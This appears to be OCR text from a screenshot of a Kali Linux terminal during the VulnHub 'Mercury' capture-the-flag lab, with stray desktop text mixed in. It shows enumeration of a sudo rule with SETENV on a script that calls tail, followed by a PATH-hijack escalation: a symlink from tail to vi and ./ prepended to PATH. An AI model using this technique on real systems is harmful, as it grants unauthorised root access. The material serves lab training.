 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
0:09
File Actions Edit View Help
linuxmaster@mercury: ~ ×
kali@kali: ~/Vulnhub/Mercury ×
linuxmaster@mercury:~$ id
uid=1002(linuxmaster) gid=1002(linuxmaster) groups=1002(linuxmaster),1003(viewsyslog)
linuxmaster@mercury:~$ ls -alh
total 24K
drwx------ 3 linuxmaster linuxmaster 4.0K Sep  2  2020 .
drwxr-xr-x 5 root        root        4.0K Aug 28  2020 ..
lrwxrwxrwx 1 linuxmaster linuxmaster    9 Sep  1  2020 .bash_history -> /dev/null
-rw-r--r-- 1 linuxmaster linuxmaster  220 Aug 28  2020 .bash_logout
-rw-r--r-- 1 linuxmaster linuxmaster 3.7K Aug 28  2020 .bashrc
drwx------ 2 linuxmaster linuxmaster 4.0K Aug 28  2020 .cache
-rw-r--r-- 1 linuxmaster linuxmaster  807 Aug 28  2020 .profile
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ ls -alh /usr/bin/check_syslog.sh
-rwxr-xr-x 1 root root 39 Aug 28  2020 /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
15:50
linuxmaster@mercury:~$ ln -s /usr/bin/vi tail
linuxmaster@mercury:~$ export PATH=./:$PATH
linuxmaster@mercury:~$
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云
英
拼
12:09
2023/4/8